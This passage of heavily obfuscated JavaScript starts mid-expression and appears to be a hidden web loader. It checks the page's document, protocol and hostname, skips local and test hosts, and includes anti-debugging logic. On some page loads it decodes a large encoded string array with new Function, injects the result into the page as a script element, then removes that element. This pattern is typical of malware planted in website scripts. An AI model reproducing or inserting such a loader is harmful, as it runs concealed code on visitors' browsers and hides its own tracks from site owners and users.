P=N[O],Q=k[a6(0x1cf,'Gj7t')](0x0,P[a6(0x248,'Jv&K')+'Of']('.'))?k[a6(0x1c1,'j)ar')]('.',M):M,S=k[a6(0x25d,'5^T&')](Q[a6(0x2ae,'yQNi')+'h'],P[a6(0x30a,'e(t5')+'h']),T=Q[a6(0x2f2,'eVgm')+'Of'](P,S),S=k[a6(0x1f2,'UDj#')](-0x1,T)&&k[a6(0x2e4,'HoCF')](T,S);if(S&&(k[a6(0x246,'XKP]')](Q[a6(0x202,'!glU')+'h'],P[a6(0x23a,'bDx[')+'h'])||k[a6(0x258,'GUkm')](0x0,P[a6(0x249,'fiiI')+'Of']('.'))))return 0x1;}}function v(){var a7=Z,M,N;return k[a7(0x31d,'fiiI')](m,k[a7(0x33b,'z1Ym')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a8=Z,M=k[a8(0x1eb,'Jv&K')](x,k[a8(0x321,'e(t5')](v));if(M){var M=k[a8(0x1e9,'^EYN')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a8(0x33a,'5^T&')](0x46,M[a8(0x2a6,'#O8S')+a8(0x340,'ZfCh')](0x0))&&k[a8(0x255,'eVgm')](0x66,M[a8(0x219,'e(t5')+a8(0x230,'dCU1')](0x0))||k[a8(0x1c8,'OLhh')](0x49,M[a8(0x247,'ae1L')+a8(0x332,'roKU')](0x1))&&k[a8(0x265,'gVd(')](0x69,M[a8(0x295,'!glU')+a8(0x292,'J@7Y')](0x1))||k[a8(0x1fa,')Vwg')](0x4c,M[a8(0x293,'UDj#')+a8(0x2c0,'5^T&')](0x2))&&k[a8(0x269,'#O8S')](0x6c,M[a8(0x293,'UDj#')+a8(0x2c1,'K!F2')](0x2))||k[a8(0x23e,'&Xvm')](0x45,M[a8(0x201,'r^yw')+a8(0x332,'roKU')](0x3))&&k[a8(0x26a,'fiiI')](0x65,M[a8(0x2a6,'#O8S')+a8(0x1e0,'j)ar')](0x3))||k[a8(0x347,'5^T&')](0x3a,M[a8(0x201,'r^yw')+a8(0x2ee,'!glU')](0x4))):void 0x0;}}function x(M){var a9=Z;return k[a9(0x28e,'XKP]')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var aa=Z,M=k[aa(0x28f,'@Azx')](v);if(M){var N=k[aa(0x254,'&Xvm')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[aa(0x20a,'Nnb!')](N,'~')?k[aa(0x252,'gWGi')](x,M):O)&&k[aa(0x25b,'#O8S')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x20b,'wot9')](N,O);}}function z(){var ab=Z,M=k[ab(0x1dd,'fY8M')],N=new RegExp(k[ab(0x203,'jlEz')],'g');return M[ab(0x29b,'Wagd')+'ce'](N,'')[ab(0x279,'wot9')](';');}function B(){var ac=Z,M=k[ac(0x1c7,'gVd(')],N=new RegExp(k[ac(0x2b8,'@Azx')],'g');return M[ac(0x2a7,'HoCF')+'ce'](N,'')[ac(0x31f,'r^yw')](';');}function D(M){var ad=Z;return k[ad(0x324,'eVgm')](-0x1,M[ad(0x2a5,'gWGi')+'Of'](String[ad(0x262,'rCip')+ad(0x320,'7aYa')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x27c,'gWGi')](M)||new RegExp(k[ad(0x206,'kJh8')],'g')[ad(0x27c,'gWGi')](M));var N;}function E(M,N){var ae=Z,O=M[ae(0x29d,'@Azx')+'h'];return k[ae(0x285,'ae1L')](M[ae(0x2aa,'bMnA')+ae(0x241,'bMnA')](k[ae(0x288,'K!F2')](O,N[ae(0x325,'o@w^')+'h']),O),N);}function F(){var af=Z,M=k[af(0x319,'Wagd')](l,this,function(){var ag=af,Q={};Q[ag(0x1cb,'gVd(')]=k[ag(0x1f1,'Wagd')];var S=Q,T=k[ag(0x20e,'#52)')](typeof window,k[ag(0x27a,'*WvR')])?window:k[ag(0x243,'Gj7t')](typeof process,k[ag(0x1ce,'gVd(')])&&k[ag(0x2e3,'(WJK')](typeof require,k[ag(0x1e3,'it8p')])&&k[ag(0x2df,'K!F2')](typeof global,k[ag(0x2e0,'GUkm')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x261,'ae1L'))+'p'](S[ah(0x1df,'roKU')]);return!V[ah(0x343,'9UMu')](M);};return k[ag(0x264,'!glU')](U);});k[af(0x2f1,'ZfCh')](M);var N=k[af(0x205,'5^T&')](z),O=k[af(0x1d8,'r^yw')](y),P=k[af(0x2a1,'5^T&')](B);return!O||!!(k[af(0x242,'e(t5')](s,O=k[af(0x33d,'OLhh')](E,O,String[af(0x29e,'kJh8')+af(0x2fb,'gWGi')+'de'](0x2e))?O[af(0x24d,'ZfCh')+af(0x339,'(WJK')](0x0,k[af(0x314,'yQNi')](O[af(0x307,'9Y14')+'h'],0x1)):O,N)||k[af(0x27d,'dCU1')](s,O,P)||k[af(0x34b,'kJh8')](D,O)||k[af(0x336,'K!F2')](w));}function G(M){var ai=Z,N=k[ai(0x20c,'yQNi')](v),O;N&&((O=N[ai(0x1e7,'Jv&K')+ai(0x239,'ae1L')+ai(0x26c,'^7CE')](k[ai(0x25a,'(WJK')]))[ai(0x1d2,'ae1L')]=k[ai(0x2e8,')Vwg')],O[ai(0x251,'^7CE')+ai(0x231,'[0Ey')+'t']=M,(N[ai(0x1fe,'yQNi')]||N[ai(0x21f,')Vwg')]||N[ai(0x223,'GUkm')+ai(0x2f9,'z1Ym')+ai(0x2ba,'J@7Y')])[ai(0x2bc,'gWGi')+ai(0x277,'Gj7t')+'d'](O),O[ai(0x32b,'ae1L')+'e']());}function H(){var aj=Z,M,N=k[aj(0x29a,'z1Ym')](m,k[aj(0x25f,'fY8M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[aj(0x1c0,'(WJK')],P=new RegExp(k[aj(0x1de,'!glU')],'g'),(P=N[O[aj(0x316,'#52)')+'ce'](P,'')])&&P[aj(0x296,'bDx[')+aj(0x2fd,'GUkm')][aj(0x32d,'UDj#')+aj(0x317,'UDj#')+'d'](P));}try{var I,J,K;k[Z(0x2b0,'9Y14')](F)||(k[Z(0x1ee,'5^T&')](H),k[Z(0x1c6,'OLhh')](0x1,k[Z(0x24e,'XKP]')](q,0x1,I=0x4))||k[Z(0x213,'gWGi')](G,k[Z(0x20d,'#O8S')](k[Z(0x1d5,'Jv&K')]('(',new Function((function(){var _0x2105005=function(){var _0x8280968c=['yZbprgXTv3LKCG','v3LKDvqWEffAmdrUwfnNCeXgohDLrfKZtxPJme9eBg1x','CeSWA29nsgCXwKrjC0OWy3fkBu1Us1n0sKTeqJrnEKv6','utj0nMjftNzKBtL4sNL3BLyXsNDzmvzpyvu5rfLty3nk','BvvZsJbNEfHwww5lu3rks0rcnfLxvxnkmwrsv1HfBKTt','s1r0ouXirMjxq2D3zurwALPdD25IA0jRs1nJCfHumw1K','vJa5seP5D25LBvPZwKvZngiZCg1sEwnZsJfJm2nhtLfp','CeSWA29nsgCXww1zC0OWBdzvu2DUs1n0sKTeqJrovfzR','rLHvA0PQvvDfBKXdzhPvmJLkwvzKB1KWBhHkExDUzw1r','s0rcne1QuMHmq2rRvLrArKP5A3jtu2D3zuroAu1dD25s','ELfvsw1kEwXKufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyW','tNL3BLDyutbxEwnWs3LOsKTeqJrzELfZsJj4t0Pfuw5l','ww5lu3rks0rcne5ezg1mq2rfyvrJCuP5A3jtu2D3zurk','CeSWA29nsgD6wM1jC0OZqtbxmuLUs1n0sKTeqJrnmLjQ','DeTQqJrorefYyMPWDuXhD3jlEvv3zurrCfaYC3jqvK4W','nJG3mdncreT5r3e','tLnVBKTtDePlrei0twPfEuXdzePLBevVsNLRCLntz3DL','sgD6t1DrC0P6rM1Kr1LUs1n0sKTeqJrABuLZsNPgs2nd','zfHvA2HRuw1fnu15y3nkmwmWtKv4Bvz6zgTuBgnUtenK','u3rks0rcnfPTwxnkmdvls0HrBKTtDePlrei0tLrvEeXd','mdG0ytbowfqXCgPvBuvUtenKCfiYrKzJr0zmsNL3BMqY','EwnZsJnsse9xBdnvmNrnsNL3BLz6vKTzmgHSwwXABMnt','CLnwyZftBu5wy1nJC0OXyZfmmK5kt0D0qLyXsKTzmgX4','me52t0DWA2nty3nkmwrryw14wfvTEgTvvZf2vfnJC0OZ','A3jtu2D3zurfnu15D25rvMXmvxLJCeXhvMjtu2D3zuro','zunRn2ztEgXxmgTVtuHNEfLQtxnkmLPss0vjBKTwmdLA','q2rKwLvJmKP5A3jtu2D3zurfmvLPD25wA0y2yunJCeSW','CeSWA29nsgD5tKrNC0P6AejvvMDUs1n0sKTeqJrnELjS','BejfuM0XCK9wyZfrEwnZsJjkEgjTuLHvrgXUsNL3BMny','sMXKsfz5yMLcBvCYrxHlrei0tKrNmeXdzeDlsezwsNLS','CLjSyZbnvvz1wvnJC0OXzffHv05ytNK5ALqYAfHkExDU','mwrHsNLRCLntz3DLreL5wML3BLnevKXLAwnWsZbRB01i','tunJC0OZrxPAAKjWvtj0CuP5D25wmuzSu1zJm00YuK1I','r1jhsNLSzfbvA29nsgCWtvrrC0OWEdrou29Us1n0sKTe','BKXdzfHoBfPRvuvoCMjwzfbHBgTUtenKrLyXz3jsA05Y','u3DUyKu0A1jdy3blmgTVtuHNEfPevxnkmuj1zuu0BKTt','tNL3BLjhAZnlAwnWsZbRB01izZfzv1fZsNPOswj5B25l','BgmZuxLJC0OYsNrHmfPytJjStwfgy25mq2rYu0zowvKX','tunfBKTtDePlrei0tKDfEKXdzgXwBezisNLRCLntz3DL','C0OXyZvovgTUs1n0sKTeqJror1zRtenJELfvsw1kEwTY','vxLnq3DUy0Dnnwfty3blmgTVtuHOAe5dD25xwfeWv3LJ','D25nvxb3s0nJCeT5zenyu2nZwLz0sKTeqJrnAKPPtenK','BK9uAhPIEwnWsZbRB01iz3HzEMnZsJnkv1P6uw5lu3rk','wLjlruLUs1n0sKTeqJrnALuYtenKwfvwBhHkEwTYu1nN','sZbRB01iAgHnAxDUtwLOA1jPy3blmgTVtuHNEu0Ywxnk','sZbRB01iz3LnvgDZsJjOtgvRqw5lu3rks0rcne5uvtbm','uMPuBtfYtMLJCW','r1jry1nJC0OXzffJvKzytJfsELLUrw5mq2ryvdiXrvz6','vJfJmMfhuKTJvxbQvLu1r1PgutrImufUtenKEvrQA3Lz','ndyZmdG3DwzHr2zU','re0ZtwL3BK1vChDlq2nWsZbRB01iz3PAALLZsJjSBMri','wtb0B0WYuK9sEwnZsJnkm1vTtKTpr3r1vNPrD0P5D25w','z25mq2ryvda5ELz6wLnzmhaZyLnJC0OXzfjzBNbfv1zc','y3nkmwmXttjsuW','BgrttvvNBKXdzfHorgrQvdnAEwmYsLHkExDUvJa5Eu5v','s1n0sKTeqJrzAKfZsJbwBvnitw5lu3rks0rcne5uAZfm','zeDSDMjPAdnmsgDWztnAAgnPqLrqvxnZzvqXmfCXtw9n','s0rcne5uAgPmq2ryvvzSEeP5A3jtu2D3zurvEfPdD25J','ngTsq2nWsZbRB01iz3PzEMnZsJi1qvPdA25lu3rks0rc','Ddzrq2nWsZbRB01izZfzEKvZsJfSme5gC25lu3rks0rc','AgPumu5YyMLJC0OYwKrHELPyvuvOs1yXsLrkExDUvNPr','tKDfC0OWEdrou29Us1n0sKTeqJrnEKPStenKA1zuwKzk','vJfknuP5D25zmJfYwM5vngeYCfHorxnUtenKwe4WCgPv','y3nkmwrqvM1osK1hmunsrMnUtenKwe5SzgXHrMn6wKu1','z25lu3rks0rcne16tMLmq2rfyvrJCuP5A3jtu2D3zurv','B01izZfzEK1ZsJbNmvmZB25lu3rks0rcnfLxtxnkmwWW','BMHpsNLRCLntz3DLre0XwxL3BLnwDfjxu2nWsZbRB01i','ovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJu3r5','CuPTtw5lu3rks0rcne5ewxLmq2rpu2LOmeP5A3jtu2D3','v05StenKDvfhuxbkEwTYu1nND2vestbnq3DUuM5cnePP','DwiXBZrkExDUvNPwwe9irNrHmLLUtenKwe5huMPuEMH2','uxHAq3DUtvvWD0Tdy3blmgTVtuHNEu9xtxnkmNHpsKvr','u2D3zurjmvPPD25Jr001yvnJCeSWA29nsgD4tvrjC0P6','yJa0BKXdzhbJmhrlwM5oteP5D25rme52yZjKEvjTtKLs','wxzzmgX0ytnOwe5hAgPtr0vUtenKDgjxDhLwmuOYy2XK','AwnWwfqXBwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjP','nKTuDdLmse5Iu3LND2vevMTpu3DUvNPRmu9ty3byvdfT','y3blmgTVtuHNEfLQqxnkEMXIwfDZBKTtDePlrei0tvrb','mZK3ntuZqLv4zxvs','t0n3BK9frLjxq2nWwfqXBwrxnwPKr2X2yMLOEeXisxbL','vZvQzeDSDMjPAdjmsgnZzun4nuXiB3nru3Hds1H0mLLy','q2rSuti5BMnTmxjuvuzysNL3BLz6uKTzmvu0yti5we4W','mfqXyZnsBu5uzfHRBKXdzdzKAK5QuNPOCLzgyZnvEwnZ','sJfJmLDfvLHorviXy21fBKXdzejushb6vJfgmMr5y3nk','ztnkBgrivNLIAuj4ufqWownQDdLmr1zIu1nND2vetM1n','u2D3zurjEe1dD25usgCXs2LJCeSWA29nsgCWtJjjC0OX','zfbwEwnZsJiXDgeZsKjrmNrSvNPsweP5D25zvgHYzfzJ','y3nkmLzAuw1stK9hohjJr0vUtenKEK9hDfvzvK52vfCX','rKrsA2nUtenKD1DxEgTtAMH2yLzKuMnty3nkmwmZtJjo','ne16vMHmq2mWtw0XCKP5Bgrmse5Iu3LND2verxHpu3DU','v1OXyM1omgfxoxvlsgnZzwLSn2rTrNLjrKK5u3P0EvPy','tNjovMrqy1nJC0OXzfjHr1jxwJfkALrSzdrArwXHwKDs','Bfj6ww5lu3rks0rcne16yZbmq2q2t0HswKP5A3jtu2D3','nuTtEMH1u2TJBG','D2vetMXnq3DUvdf0wfDPy3blmgTVtuHNEvLuqxnkmu5W','me5YzunJC0OXzfnKr1juyLC5EwfvCgHkExDUvJfcu1Pf','rvrutMPwvZfYyvzJmMvty3nkmwrrt1zAwfvutMTwBe52','r2X2yMLOmKXiy3nLq3G1teHVCguZwMHJAujOtvqXwu8Z','zuu5BuOXmg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLj','rei0tvDgBuXdyZrrvKzzsNLRCLntz3DLrfuZtxL3BLHx','zhL4mfCXuw9nsgCXtLrRC0OYzgvAsevUs1yWCfaZzhbI','zurvmu5tD25AvLPsuNLJCeSWA29nsgCXwKrbC0P6Bgjy','r05ky1nJC0OZCgPIr05mutj0vLyWourkExDUzfDwCgqX','sNL3BMiYmxjtBgrsvKHowfvhvw5mq2rfuZnkwfPStNjI','BgvUz3rO','yunKze8ZvtHKANqXs3LZCguZsxjqu2nSsNLZB0P6qxDk','ngmYog5lu3rks0rcne1xtxLmq2rkzwXfB0P5A3jtu2D3','m1iXC25lu3rks0rcne16utvmq2rpvvDoneP5A3jtu2D3','ELD5zdfKsfzZvtfzBLHwC25KrZLuzeHkCgjTy25yu2DW','ze9ur0zyvvDAtuP5D25wELzpwtbWvgiZBfHum1jRvM1f','se5Zsg4','A1nuAhzzAwnZsJbksfjTtLvprZLrvJfkueP5D25wmuz4','DgPzwe5SsNPnBK9TwNzJAwGYwvHjz1jemhDLreK3zez0','sKTeqJrnv00YtenKnMqWzgjkEwTYu1nND2veuxHou3DU','z3DLr0PQtenKwe9uvtvkEwTYu1nND2veuxDoq3DUv1Hr','v3nUs1n0sKTeqJrnELjRtenKtKKYDhLkEwTYu1nND2ve','m2jTEfHom3biutnfBKXdzfHorZuYvNPKmLDSyZnHu2nZ','zhPrmJKZyKDjm1KXsNHkExDUvNPKt1PfmdrHmvzyvvHA','DePlrei0tKDzmuXdzffIBMHpsNLRCLntz3DLreu1tLn3','mwmZvw1osvDQBhDwmujysNL3BLLysKDArKjeyJfKAvLt','sKTeqJrorfuZtenJELfvsw1kEwTYu1nND2vesMPnAxDU','CeSWA29nsgD5wLrRC0P6AZrJmJHUs1n0sKTeqJror1uY','u1nND2vetMXou3DUu1z0uLDty3byvdfTzfC1AMrhBhzI','ufOWovfwmuPmsNL3BLLStNzlmwmYu21osMjxC3zkExDU','zfHomNbAvNPKBu5gyZbHu2nZsJbjngiXBgXtAMrQvuvJ','mgTVtuHNmu9esxnkEKzly0nNBKTtDePlrei0tvrREuXd','Bxf0C1i','mfPfAfHkExDUuKrgnfKWChrHmvjytMXJBKXdzfHvvtvR','B2jQzwn0','Bdbpr3rty1HfBKXdzhHvmJLswLHsC1KXqLHkExDUvJfb','u3rks0rcne5uAZjmq2r3wxPSCeP5A3jtu2D3zurwAe5d','AhbJmxnUwMTwmW','Auj4sZnjn2ztEgXxmgTVtuHNme9hrxnkmtvPyJffBKTw','mZuWodK3CvL5vgrP','u3DUtwLOA1jPy3blmgTVtuHNEK5QA3nkm0eWvZfjBKTt','sxnkmfP3zunzBG','sNL3BLz6vKrKmNr5yKDsuwnty3nkm0jeytnorgjxDhPw','y1D4A1mWy25mq2rytKrbEweWBeTArKjisNL3BLPyrKLK','rMrryuDss2jxoxzkExDUuMXoDLvhsKrIEMrytKu4BKXd','vZfJB01iz3LoBuvZsJfJnu5uA25lvJbVzen3BLDPy3bq','wKDoue1QvM1ImKvUtenKwe5RzhLIweKZwKzkEeP5D25H','nfPtD25sBKi0sMLJCeSWA29nsgCXturjC0OWy3fkBu1U','tunJnMrTrNLjruu5ztmWn1fwDfrlrei0tvrJEeXdzgrA','m0PSzeHwEwjPqNHqAJf5tZmWC1PwDePlrei0wKrjC0OW','BKXdzdrKBvjQvwSXA1PfouHkExDUy3POCLPxttrIELPS','sKvrBKTtDePlrei0tLrbEKXdzgrAvwmYsNLRCLntz3DL','mJuZsM1KsgrS','teHgyLDdz3DLre0ZwLn3BMnhttvHu2nWwfqXBwrxnwPK','u2D3zurvEe1tD25sAwH4vLnJCeSWA29nsgD4tLrrC0OW','uM1zExDUvNPRmq','D05dD25tvNrsv1nJCeSWA29nsgCXwvDzC0OYBg5KseLU','qJrovgm0tenJEfnUqw9kEwTYu1nND2vevtvzAxDUuNLV','sJiXEvmXBhjtvffUtenKm1rxAgTwAKjqv1nJC0OYodrH','rei0tLDnEuXdzhDzEMXWsNLRCLntz3DLrePRwwL3BK5e','D2vesxbpmZfZufDsBfKYowTAvLztu1voDMjyqNzIBvz1','ng5lu3rks0rcne1xrtvmq2rLww05uKP5A3jtu2D3zurr','AwnZsJfJmvDTuLbtA3rOvJffneP5D25KEKz3wta1vgeW','CeSWA29nsgD4txPrC0P6Bgjyv3nUs1n0sKTeqJrnAKjS','zfHvAK5QvdiXCLnUBerHEMnUtenKwfvetMTwBvOXvfzK','wKvzBKTtDePlrei0tw1nmeXdze9tAwGWsNLRCLntz3DL','DePlrei0txPRnq','tKXpvxb2utj0vuP5D25zvK52u1zJmeWYtLnpr3n6sNL3','rMmYvuHAwe5fy25mq2rytJjwA2jwzgfArLPysNL3BLz6','mfyWotfkExDUvNPzDLKWze5IBhbYy1nJC0OXyZjvBvji','CwfYChu','txnKq3GYteHJCW','z25lu3rks0rcne0YtMLmq2rryM5Ot0P5A3jtu2D3zurg','sgCXtMPRC0P6AeLIEw9Us1nZBMn5og5mr1zIu1nND2ve','z25mq2qXtwPoALzREdbArK5isNL3BLyXsKTArLPuyJbs','ze9vv040sNLRCLntz3DLrev3wxL3BLjUqJrkAwnWsZbR','v1nJCeSWA29nsgD4ww1jC0OYvLDvvwnUs1n0sKTeqJro','sNL3BMjyrtfwrMrrvurzBKXdzfHoBwXpyJnsyvPfDfHk','BMvRnxnzmuPuytnowe5eqw5mq2rgyuDsA1vhyZbuEwnZ','A1zTtKLsEwnZsJfJmvDTtLjnmKP2wtbJBKXdzfHouZLR','ouXkExDUzuCXCMvxutrIme50vNLJC0OXzfftBvjuzfDS','mgTVtuHNmfLTuxnkmMXUzeHjBKTtDePlrei0twPnmKXd','m05zvM1ou1eYDfDwmdGWsNL3BLyXsKnzmgGZvhL0mwnt','C0OXyZjLBK5RvJfkA1mXy25mq2ryvuzWA1zQsKrJBgrr','s0rcne5esxPmq2r3tKz0u0P5A3jtu2D3zurnmu9tD25I','sNLSzeTiuJvJr1z2wMLcEvPyrJfHwePSteHsyLzdz3DL','s1n0sKTeqJrovgCXtenKseTPwMPkEwTYu1nND2vevtbo','rw5mq2rVv25krfyXsJjtq2nZsJfJm2rhtLfvmJLovJfc','s1n0sKTeqJrovgHTtenKDvfhuxbkEwTYu1nND2vettrn','meP5A3jtu2D3zurwAvL5D25yv1zitMLJCeSWA29nsgC1','AJfTvZfzB01izZbAr1vZsJb4t1ffog5lvJbVww5sDLLt','BgXmq2r1uuDrCa','ufCXzgfkEwXKs1nzBwrgDfvlrei0txPzD0XdzfrHv2CX','mwrsyKDsvMjxoxHImKzOsNL3BLyXrxPArxm0yti1B2jx','vNPwrwjvsLrHmK5ytLvZBKXdzfHvrxrZvNPwv1KXqLHk','u3rks0rcne5xrMLmq2rjtvyXv0P5A3jtu2D3zurwAe5P','A3nkmgW2vvnNBKTtDePlrei0tKrzD0Xdy3HABLjTsNLR','zffIBMHpsNLRCLntz3DLre5QwxL3BLrfnufuEwnWsZbR','vu9hDfbwELO0wtbWEeP5D25wmuP1twTgEK1xsw5mq2ry','mhHpuuu4BKTtDePlrei0twPAAuXdy3HtmJfSsNLRCLnt','Ewq1veHSvgeYsw5yvNrTwfqXAK8ZmwXIse5SsuDnovP6','DgPImJuWyvC1mvPuDgPzwe5SsNPrBK9UsMXKsfz5yMLb','s1nRl2reCg1xmwnVtuHNmvLuqxnkmdLIvJfVBKTwmg9K','oti2vu1iDxzp','uNHkEwTYu1nNDW','mJH6sNL3BLz6wKDzmhC0yxPAwe4WwMPurwnUtenKwfvR','quP5A3jtu2D3zurgAK9dD25nvxr0wLnJCeSWA29nsgCX','tJbnBKXdzfHvve5RvfvoCLqYndrIm29UtenKwe4Ymdfw','yKzJBKXdzfHvsfjRvM1Kve9wzffoq2nZsJbkvgf6tMHr','Bu1Us1n0sKTeqJrnBuKWtenKBfzSrKHkEwTYu1nND2ve','ExDUvJfbD1yXyZbJBwXWvNLJC0OYDhLHvxHQv0DRBKXd','vLfZuNOXDvPyy2DsvNnVvLnND2vhttjmq2rgwMTOEKP5','tw5mq2ryvuzKsLz6vNDzmuf5tunJC0OXyZnLA1zytKHk','vxPmq2rfyvrJCuP5A3jtu2D3zurrmfPtD25wA0y2yunJ','s1n0sKTeqJrnvfeXtenKtwvevxfkEwTYu1nND2vertbn','BKXdzhDpr3riyZboCLeXyZfuEwnZsJfJmwvhtLzIv3q1','zurkAu15D25trezKvMLJCeSWA29nsgCWwxPRC0OWww9J','mwnTngDJvhC5y2P0ouXhvMjtu2D3zurnD1PdD25yBuP2','sNLRCLntz3DLre5Twvn3BLyXrLPJu2nWsZbRB01izZbn','wMnhtLrIvZLsvJfcEeP5D25IrZf2tMXJm04YtKHvmNmZ','Be15D25pvgH6yNLJCeSWA29nsgCXtLDvC0P6tKjrAvLU','wMPvrMT2wKvRELn5y3nkmNH4yuDstfuYouHwmujesNL3','zhLtALzhzevoCMfty3nkmwrrvw1svfeYDeLHrK52vwLJ','r0v3zuzKuMrty3nkmeOZy2XkBe9hDhDkExDUuw5OB1KX','t1PgwxHKu2nZsJfKuvDTtLjrmNnYutiXCMrty3nkmfzT','qNPpr3m1vNPsveP5D25rvZfYu0D4vgeWounsEwnZsJnc','ntjHEMHYwKnJC0OXyZjushaWvtj0CLz6wxDkExDUvJfg','sNL3BLfRDhDzmvj0ytnswe4YA25mq2rytLroA1rwBg9A','DLKWmu9zAMrXvNLJC0OXyZjtBu5vyLD0mfyXrxPzmgH4','zurkAu9tD25sv1Pjy3LJCeSWA29nsgHQtNL3BK9frLjx','mgTVtuHNEu5uA3nkmvPytvzJBKTtDePlrei0txPSAeXd','yZnzmvPRzuDsuW','s0rcne5erxHmq2n4uZiXBeP5A3jtu2D3zurjELPtD25y','wMjwAwD3zurkBvLtD25pruzsv0nJCfHtD25AEwnWtZnk','u1nND2veuMTnExDUwJe1A2nty3blmgTVtuHNmu4Ytxnk','q2rkzwXfB0P5A3jtu2D3zurnnvPtD25yv1zitMLJCeSW','uZfwvvrUuw5yu2HQteDjCeXgohDLrfKZtxPJme9eBg1x','vKDsvfrSzffnq2nZsJbst1zgzg1Iv3r4sNL3BLyXqMXu','y3blmgTVtuHNEvPTvxnkmtfSuNPzBKTtEgXxmgTVtuHO','sJboBMjSuLHvrvjqsNL3BLyXqNDArtfuyJfACLLTrw5m','ne16wxLmq2n4wM5sBuP5Bgrqv1OXyM1omgfxoxvlsevZ','vgH6yNLJCeSWA29nsgD4wLDnC0OWBgjvvMTUs1n0sKTe','t1nJCeSWA29nsgCWtM1nC0OYAeXLA0fUs1n0sKTeqJro','tMfoq2nZsJbsrgiXCg9JvuPQvvHfBKXdzdnnBuOYwKzo','BgjvvMTUs1n0sKTeqJror1zPtenKC1rPuKvkEwTYu1nN','D25zBK5ivJjswfj5y3nkmwmZzeDstfDyuMTsme52txLJ','zursBu1dD25sEw9TwxLJCeSWA29nsgD4wtjzC0OWowjw','CeSWA29nsgD4wMPzC0OWmgPHm0LUs1n0sKTeqJrnEMD5','EMqYsMHIA05YwKnJC0OZrLPnmK5tt0C5ufyWowHkExDU','EwnZsJnNEvrTtKTKmdvRvMTJBKXdzhHKA00WvNPzDLKX','A3n5zfy','muzqsNL3BLz6wJzwwgHuyti5we5irw5mq2rytKroALvf','tKrJneXdyZvpse52sNLRCKOYz25yu2S3uKnZCKTxBg1l','vvrKALrwtNjwmwmZuM1ov1Lty3nkmJLjttjst1eYouzw','ExDUu0rgzfzPy3blmgTVtuHNme1TtxnkmwWWtKzZBKTt','D1rgzfjIu2nZsJfJm1jfotrvmNrivNPrmeP5D25sBvPv','ExDUzuDoAvzistrHmJHUtenKm1DSCgPtru52tLzKugnt','y1zvBKTtDePlrei0tLrJD0XdzhnuAvjfsNLRCLntz3DL','vxnkm0jQt1DRBKTtDePlrei0tvDkAeXdzhDzEMXWsNLR','BhDAvZLTsuHcEwiYtMXJm01Zzez0vuTeqJroreu0tenK','AxDUuKDRm0TPy3blmgTVtuHNme5xsxnkmMHmzwTbBKTt','y3nkmeL6yM1wDgjxDeLkExDUvJfjD2fSyZnAr05mwLrN','sNLRCLntz3DLre0WwML3BK9uAhPIEwnWsZbRB01izZfp','ne5xutjmq2m1t0HoDKP5A3jtu2D3zurjm01PD25uA29V','v0L4tenKzvLTovjkEwTYu1nND2vertnoExDUwg1kDLvt','y3nkmwrswMXWwfvezgTtEMH2uNLJC0OXzfbprMrytLzO','reuZt0n3BLHxvKHoAwnWsZbRB01iz3PnEMnZsJbsCe55','yxLJCeSXtw9nsgD6tMPnC0OWwNDLq1LUs1yWB2vgDevy','BKXdzdvvmJLwvNPwnLiZrMHkExDUvNPKq1PgsLPuBvjn','wKXkExDUvNPAwuWWwtrHm0PytJbZBKXdzg5vmJLry1rO','veDgme5yrw5mq2rytJjsALiYmxjtmwrtu21ouLLty3nk','EK5yvvHOALzeAhjLrMmXwKDstwnty3nkmKPAuJfgBvLx','tuHNEu0YrxnkmfjWtNLVBKTtDePlrei0tw1rmeXdyZvx','y3blmgTVtuHNmfL6z3nkmu5WyurvBKTtDePlrei0twPR','vfPTtenKrLPRAhPkEwTYu1nND2vhrMLmq2rxuvHWB0P5','A055D25vmMXVtLnJCfHumuPlrei0tvDoAeXdzfPKrfjI','rtfmq2rryM5Ot0P5A3jtu2D3zurwAK5dD25Hv2qWy2LJ','sZbRB01iz3HnmLfZsNPOqLvwz25lu3rks0rcne1TwxLm','y3nkmwmXtLDkwe5hCdnJmKvUtenKwfvUsJvwmdLlwKvW','z25lu3rks0rcne16vxDmq2rKwLvJmKP5A3jtu2D3zuDk','tLnTuLnAA05psNL3BLyXsNrImwmXu21osMrxvw5mq2rV','qJrnv0u0tenKwfvwBhHkEwXKs0nJBKTtEhHqwePIvMLN','EKvZsJnbmfCXsw5lu3rks0rcne16vtnmq2rjtvyXv0P5','mgTVtuHOAfLtD25wmuzAy1nJCeSWA29nsgD4tNPzC0OX','A29nsgCWtKrfC0OYuLzoA1vUs1yWovPUvNvzm1jWyJi0','s0rcne1xvxDmq2ris2LAAKP5A3jtu2D3zurrEK5dD25t','mJL0yMXJBKXdzfHorMHuvNPKsvrwyZbHu2nZsJbgwe9w','tNzwrMrtuxLJC0OZBdbuBu5rt0C5sfyXsNrkExDUvNPs','CgPwBuvUtenKrvuYDhDIvu52tJjKEeP5D25Jm2H5wLzK','zfHoBMHRvw5sCe9wzfjJu2nZsJfJm1PRAfHovLjXzfzJ','yZfwEwnZsJbnEgjhtKXrmNq0vNPAreP5D25AAMHYu1HS','u3rks0rcne1Trtnmq2rWwJnsEuP5A3jtu2D3zurvmu5P','rxn4vxK4BKXdzhnzBwHRvfrODK9huLHkExDUyKvOs1Pg','rgf5DfHoBgnUtenKwfvfsMPtBtfYyKvsrgeZqw5mq2r4','A29nsgCWtJjrC0P6sw9ArvLUs1n0sKTeqJrnv0K0tenK','tJjWywjxsNnArLj4sNL3BLyXrMTArKPmy1rSwfqWC25m','sxnkEKzly0nNBKTtDePlrei0twPjm0Xd